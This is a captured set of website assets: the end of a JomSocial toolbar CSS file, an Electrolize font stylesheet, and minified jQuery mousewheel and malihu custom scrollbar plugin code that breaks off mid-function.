{margin-right:2px; }.joms-module--toolbar .joms-input--append .joms-input {max-width:150px; }.joms-module--toolbar .joms-input--append svg {top:11px;fill:#7f8c8d; }.joms-module--toolbar .joms-input {width:100%;margin-bottom:0; }.joms-module--toolbar #fb-root {float:left;margin-top:0; }.joms-module--toolbar .fb_iframe_widget {float:right;margin-top:7px;margin-left:5px;margin-right:7px; }.joms-module--toolbar form {margin:0; }.joms-module--toolbar .joms-avatar a {padding:0; }.joms-module--toolbar .joms-avatar img {max-width:30px;max-height:30px;padding:2px; }.joms-module--toolbar .joms-user {padding:8.5px;vertical-align:middle; }.joms-module--toolbar .joms-dropdown, .joms-module--toolbar .joms-popover {right:0; }.joms-module--toolbar .joms-notifications__label {top:5px;left:auto;right:0; }.joms-module--toolbar .joms-text--normal a:hover, .joms-module--toolbar .joms-text--normal a:focus {color:#424242;text-decoration:none; }.joms-module--toolbar-on {padding:0 !important; }.joms-module--toolbar__brand {float:left;margin-left:14px;margin-right:14px;line-height:45px;text-align:left; }.joms-module--toolbar__brand + ul {width:80%; }.joms-module--toolbar-on .joms-module--toolbar__brand {width:20%;margin-left:0;margin-right:0;padding-left:14px;padding-right:8.5px;line-height:52px; }.joms-module--toolbar__brand > a {line-height:1;vertical-align:baseline !important; }.joms-module--toolbar__brand > a > img {max-width:100%;max-height:40px;line-height:1; }.joms-module--toolbar__brand + .joms-button--neutral {float:right;margin-top:4px;margin-right:14px; }@media only screen and (min-width:992px) {.joms-module--toolbar__brand {width:auto;max-width:200px;margin-left:14px;margin-right:14px;line-height:45px; }.joms-module--toolbar-on .joms-module--toolbar__brand {width:auto;margin-left:14px;margin-right:14px;padding:0;line-height:45px; } }.joms-module--toolbar__menu {float:left; }.joms-module--toolbar__menu .joms-search {margin-left:5px; }.joms-module--toolbar__menu .joms-search .joms-input {min-width:190px; }.joms-module--toolbar__menu .joms-dropdown, .joms-module--toolbar__menu .joms-popover {left:0;right:auto;width:auto;min-width:190px; }.joms-module--toolbar__menu .joms-dropdown > li, .joms-module--toolbar__menu .joms-popover > li {border-bottom:1px solid rgba(0, 0, 0, .05); }.joms-module--toolbar__menu .joms-dropdown > li:last-child, .joms-module--toolbar__menu .joms-popover > li:last-child {background-color:rgba(0, 0, 0, .01);border-bottom:0;text-align:center; }.joms-module--toolbar__action {width:30%; }.joms-module--toolbar__action > li:first-child, .joms-module--toolbar__action > li:nth-child(2) {background:none !important; }.joms-module--toolbar__action > a {display:inline-block !important; }.joms-module--toolbar__action .joms-avatar {display:inline-block;margin-right:10%; }@media only screen and (min-width:992px) {.joms-module--toolbar__action {float:right !important;width:auto; }.joms-module--toolbar__action .joms-avatar {display:block;margin-right:0; } }.joms-module--toolbar__modal .joms-link__wrapper {margin-top:5px; }.joms-module--toolbar__modal .joms-input--append svg {top:11px;left:12px; }.joms-module--membersearch {margin-bottom:0;color:#fff;box-shadow:none; }.joms-module--membersearch * {box-sizing:border-box; }.joms-module--membersearch > ul > li > a {display:block; }.joms-module--membersearch > ul > li > a .joms-icon {margin:0; }@media only screen and (min-width:992px) {.joms-module--membersearch {padding:2px; }.joms-module--membersearch > ul > li {padding:0; }.joms-module--membersearch > ul > li > a {padding:10px 8.5px 13px; } }.joms-module--membersearch .joms-popover {padding:0; }.joms-module--membersearch .joms-popover > li:last-child {margin-bottom:0; }.joms-module--membersearch form {margin:0; }.joms-module--membersearch .joms-avatar a {padding:0; }.joms-module--membersearch .joms-avatar img {max-width:30px;max-height:30px;padding:2px; }.joms-module--membersearch .joms-dropdown, .joms-module--membersearch .joms-popover {left:0;right:0;width:auto;min-width:150px; }.joms-module--membersearch .joms-dropdown > li, .joms-module--membersearch .joms-popover > li {border-bottom:1px solid rgba(0, 0, 0, .05); }.joms-module--membersearch .joms-dropdown > li:last-child, .joms-module--membersearch .joms-popover > li:last-child {background-color:rgba(0, 0, 0, .01);border-bottom:0;text-align:center; }.joms-module--eventssuggestions .joms-hcard__cover, .joms-module--groupssuggestions .joms-hcard__cover {height:80px; }.joms-module--eventssuggestions .joms-hcard__info, .joms-module--groupssuggestions .joms-hcard__info {position:absolute;padding:8.65248px; }.joms-module--eventssuggestions .joms-hcard .joms-date, .joms-module--groupssuggestions .joms-hcard .joms-date {width:35px; }.joms-module--eventssuggestions .joms-hcard .joms-date span:last-child, .joms-module--groupssuggestions .joms-hcard .joms-date span:last-child {padding-left:2px;font-size:14px;line-height:1; }.joms-module--eventssuggestions .joms-focus__link > li, .joms-module--groupssuggestions .joms-focus__link > li {padding-left:14px;padding-right:14px; }.joms-module--eventssuggestions .joms-focus__date, .joms-module--groupssuggestions .joms-focus__date {top:50%;bottom:auto;transform:translateY(-50%); }

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/templates/yoo_peak/fonts/electrolize/stylesheet.css
body_size: -116
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 15, 2020 */



@font-face {
    font-family: 'electrolizeregular';
    src: url('electrolize-regular-webfont.eot');
    src: url('electrolize-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('electrolize-regular-webfont.woff2') format('woff2'),
         url('electrolize-regular-webfont.woff') format('woff'),
         url('electrolize-regular-webfont.ttf') format('truetype'),
         url('electrolize-regular-webfont.svg#electrolizeregular') format('svg');
}

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js
body_size: 19116
content:
/* == jquery mousewheel plugin == Version: 3.1.13, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.1.5, License: MIT License (MIT) */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";o||(a?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E"))),t()}(function(){var t,o="mCustomScrollbar",a="mCS",n=".mCustomScrollbar",i={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if("off"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data("mcs-axis"),s=o.data("mcs-scrollbar-position"),c=o.data("mcs-theme");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container"),l=e("#mCSB_"+n.idx),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(!r.length)return;n.tweenRunning&&Q(t),o&&n&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css("max-height","none"),l.height()!==t.height()&&l.css("max-height",t.height()),_.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css("width",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(B.call(this),"y"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[1]&&G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(B.call(this),"x"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[0]&&G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,o){if("undefined"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=ne()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&i.overflowed[0]&&(s.dir="y",s.overwrite="all",G(n,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&i.overflowed[1]&&(s.dir="x",s.overwrite="none",G(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&Q(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){o.data(a);N.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),c=e(".mCSB_"+i.idx+"_scrollbar");r.live&&m(r.liveSelector||e(t).selector),N.call(this,"remove"),k.call(this),B.call(this),n.removeData(a),$(this,"mcs"),c.remove(),s.find("img."+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+" _"+a+"_"+i.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},f=function(){return"object"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],a=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),$(l,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?" "+d[1]+"_expand":"",l=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===i.axis?l[0]+l[1]:"x"===i.axis?l[1]:l[0],u="yx"===i.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",f=i.autoHideScrollbar?" "+d[6]:"",h="x"!==i.axis&&"rtl"===n.langDir?" "+d[7]:"";i.setWidth&&t.css("width",i.setWidth),i.setHeight&&t.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===n.langDir?"989999px":i.setLeft,t.addClass(o+" _"+a+"_"+n.idx+f+h).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+s+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+n.langDir+"' /></div>");var m=e("#mCSB_"+n.idx),p=e("#mCSB_"+n.idx+"_container");"y"===i.axis||i.advanced.autoExpandHorizontalScroll||p.css("width",x(p)),"outside"===i.scrollbarPosition?("static"===t.css("position")&&t.css("position","relative"),t.css("overflow","visible"),m.addClass("mCSB_outside").after(c)):(m.addClass("mCSB_inside").append(c),p.wrap(u)),w.call(this);var g=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},x=function(t){var o=[t[0].scrollWidth,Math.max.apply(Math,t.children().map(function(){return e(this).outerWidth(!0)}).get())],a=t.parent().width();return o[0]>a?o[0]:o[1]>a?o[1]:"100%"},_=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){i.css({width:"auto","min-width":0,"overflow-x":"scroll"});var r=Math.ceil(i[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&r>i.parent().width()?i.css({width:r,"min-width":"100%","overflow-x":"inherit"}):i.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(i[0].getBoundingClientRect().right+.4)-Math.floor(i[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},w=function(){var t=e(this),o=t.data(a),n=o.opt,i=e(".mCSB_"+o.idx+"_scrollbar:first"),r=oe(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",l=["<a href='#' class='"+d[13]+"' "+r+" />","<a href='#' class='"+d[14]+"' "+r+" />","<a href='#' class='"+d[15]+"' "+r+" />","<a href='#' class='"+d[16]+"' "+r+" />"],s=["x"===n.axis?l[2]:l[0],"x"===n.axis?l[3]:l[1],l[2],l[3]];n.scrollButtons.enable&&i.prepend(s[0]).append(s[1]).next(".mCSB_scrollTools").prepend(s[2]).append(s[3])},S=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[n.height()/i.outerHeight(!1),n.width()/i.outerWidth(!1)],c=[parseInt(r[0].css("min-height")),Math.round(l[0]*r[0].parent().height()),parseInt(r[1].css("min-width")),Math.round(l[1]*r[1].parent().width())],d=s&&c[1]<c[0]?c[0]:c[1],u=s&&c[3]<c[2]?c[2]:c[3];r[0].css({height:d,"max-height":r[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),r[1].css({width:u,"max-width":r[1].parent().width()-10})},b=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")],l=[i.outerHeight(!1)-n.height(),i.outerWidth(!1)-n.width()],s=[l[0]/(r[0].parent().height()-r[0].height()),l[1]/(r[1].parent().width()-r[1].width())];o.scrollRatio={y:s[0],x:s[1]}},C=function(e,t,o){var a=o?d[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(d[0]+" "+a),n.toggleClass(d[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(d[0]),n.removeClass(d[1])):(e.addClass(d[0]),n.addClass(d[1])))},y=function(){var t=e(this),o=t.data(a),n=e("#mCSB_"+o.idx),i=e("#mCSB_"+o.idx+"_container"),r=null==o.overflowed?i.height():i.outerHeight(!1),l=null==o.overflowed?i.width():i.outerWidth(!1),s=i[0].scrollHeight,c=i[0].scrollWidth;return s>r&&(r=s),c>l&&(l=c),[r>n.height(),l>n.width()]},B=function(){var t=e(this),o=t.data(a),n=o.opt,i=e("#mCSB_"+o.idx),r=e("#mCSB_"+o.idx+"_container"),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(Q(t),("x"!==n.axis&&!o.overflowed[0]||"y"===n.axis&&o.overflowed[0])&&(l[0].add(r).css("top",0),G(t,"_resetY")),"y"!==n.axis&&!o.overflowed[1]||"x"===n.axis&&o.overflowed[1]){var s=dx=0;"rtl"===o.langDir&&(s=i.width()-r.outerWidth(!1),dx=Math.abs(s/o.scrollRatio.x)),r.css("left",s),l[1].css("left",dx),G(t,"_resetX")}},T=function(){function t(){r=setTimeout(function(){e.event.special.mousewheel?(clearTimeout(r),W.call(o[0])):t()},100)}var o=e(this),n=o.data(a),i=n.opt;if(!n.bindEvents){if(I.call(this),i.contentTouchScroll&&D.call(this),E.call(this),i.mouseWheel.enable){var r;t()}P.call(this),U.call(this),i.advanced.autoScrollOnFocus&&H.call(this),i.scrollButtons.enable&&F.call(this),i.keyboard.enable&&q.call(this),n.bindEvents=!0}},k=function(){var t=e(this),o=t.data(a),n=o.opt,i=a+"_"+o.idx,r=".mCSB_"+o.idx+"_scrollbar",l=e("#mCSB_"+o.idx+",#mCSB_"+o.idx+"_container,#mCSB_"+o.idx+"_container_wrapper,"+r+" ."+d[12]+",#mCSB_"+o.idx+"_dragger_vertical,#mCSB_"+o.idx+"_dragger_horizontal,"+r+">a"),s=e("#mCSB_"+o.idx+"_container");n.advanced.releaseDraggableSelectors&&l.add(e(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&l.add(e(n.advanced.extraDraggableSelectors)),o.bindEvents&&(e(document).add(e(!A()||top.document)).unbind("."+i),l.each(function(){e(this).unbind("."+i)}),clearTimeout(t[0]._focusTimeout),$(t[0],"_focusTimeout"),clearTimeout(o.sequential.step),$(o.sequential,"step"),clearTimeout(s[0].onCompleteTimeout),$(s[0],"onCompleteTimeout"),o.bindEvents=!1)},M=function(t){var o=e(this),n=o.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container_wrapper"),l=r.length?r:e("#mCSB_"+n.idx+"_container"),s=[e("#mCSB_"+n.idx+"_scrollbar_vertical"),e("#mCSB_"+n.idx+"_scrollbar_horizontal")],c=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==i.axis&&(n.overflowed[0]&&!t?(s[0].add(c[0]).add(s[0].children("a")).css("display","block"),l.removeClass(d[8]+" "+d[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[0].css("display","none"),l.removeClass(d[10])):(s[0].css("display","none"),l.addClass(d[10])),l.addClass(d[8]))),"y"!==i.axis&&(n.overflowed[1]&&!t?(s[1].add(c[1]).add(s[1].children("a")).css("display","block"),l.removeClass(d[9]+" "+d[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&c[1].css("display","none"),l.removeClass(d[11])):(s[1].css("display","none"),l.addClass(d[11])),l.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?o.removeClass(d[5]):o.addClass(d[5])},O=function(t){var o=t.type,a=t.target.ownerDocument!==document&&null!==frameElement?[e(frameElement).offset().top,e(frameElement).offset().left]:null,n=A()&&t.target.ownerDocument!==top.document&&null!==frameElement?[e(t.view.frameElement).offset().top,e(t.view.frameElement).offset().left]:[0,0];switch(o){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[t.originalEvent.pageY-a[0]+n[0],t.originalEvent.pageX-a[1]+n[1],!1]:[t.originalEvent.pageY,t.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var i=t.originalEvent.touches[0]||t.originalEvent.changedTouches[0],r=t.originalEvent.touches.length||t.originalEvent.changedTouches.length;return t.target.ownerDocument!==document?[i.screenY,i.screenX,r>1]:[i.pageY,i.pageX,r>1];default:return a?[t.pageY-a[0]+n[0],t.pageX-a[1]+n[1],!1]:[t.pageY,t.pageX,!1]}},I=function(){function 